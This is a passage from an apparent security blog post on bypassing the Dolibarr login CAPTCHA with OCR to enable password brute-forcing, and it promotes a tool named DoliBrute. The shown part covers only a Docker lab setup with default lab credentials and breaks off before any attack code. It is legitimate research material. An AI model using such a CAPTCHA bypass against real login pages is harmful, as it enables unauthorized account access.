
Today i’m going to explain how i was able to bypass captcha using OCR on Dolibarr login page, and create a script for it.
Output :
- I published the tool with the name DoliBrute. I’ll work on it for more updates
https://github.com/BaadMaro/DoliBrute
Dolibarr
Dolibarr ERP CRM is a modern software package to manage your company or foundation’s activity (contacts, suppliers, invoices, orders, stocks, agenda, accounting, …). It is open source software (written in PHP) and designed for small and medium businesses, foundations and freelancers.
- Website : https://www.dolibarr.org/
- Github : https://github.com/Dolibarr/dolibarr
Setup a lab for testing
There is many ways to install Dolibarr to be able to interact with it :
- Simple installation : you can download packaged versions from your system https://www.dolibarr.org/downloads.php
- Advance installation : Build from source and setup the web server and datatbase https://github.com/Dolibarr/dolibarr#advanced-setup
- Docker : We can call it the gigchad method. If you don’t know anything about docker you can check https://www.youtube.com/watch?v=iqqDU2crIEQ.
Docker is an open platform for developing, shipping, and running applications. Docker enables you to separate your applications from your infrastructure so you can deliver software quickly.
There is a docker image for Dolibarr created by tuxgasy https://hub.docker.com/r/tuxgasy/dolibarr
Dolibarr installation with Docker
Before you continue, you should install Docker on your system. We’re going to also need docker-compose https://docs.docker.com/get-docker/
For me, I was using Kali Linux https://www.kali.org/docs/containers/installing-docker-on-kali/
I started by pulling the Dolibarr Docker image.
1
docker pull tuxgasy/dolibarr
After finishing, let’s check the available images

This docker image dosen’t include the database. So we need to create a docker container for the datatabse.
I’m going to create a file called docker-compose.yml to setup datatabse and dolibarr
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
version: "3"
services:
mariadb:
image: mariadb:latest
environment:
MYSQL_ROOT_PASSWORD: root
MYSQL_DATABASE: dolibarr
web:
image: tuxgasy/dolibarr
environment:
DOLI_DB_HOST: mariadb
DOLI_DB_USER: root
DOLI_DB_PASSWORD: root
DOLI_DB_NAME: dolibarr
DOLI_URL_ROOT: 'http://0.0.0.0'
PHP_INI_DATE_TIMEZONE: 'Europe/Paris'
ports:
- "80:80"
links:
- mariadb
Now we need to start the services using the docker-compose command.

We can see our containers running using docker ps

Let’s go to http://0.0.0.0 (or your machine ip) to access the new Dolibarr installation.

As we can see, our web server is up. Now let’s login using admin:admin and activate captcha on the login page.

If we logout and check the login page now, we can see the new captcha.

Understand the login mecanism
I’m going to use burpsuite as a proxy to intercept requests.
Let’s test the login request.
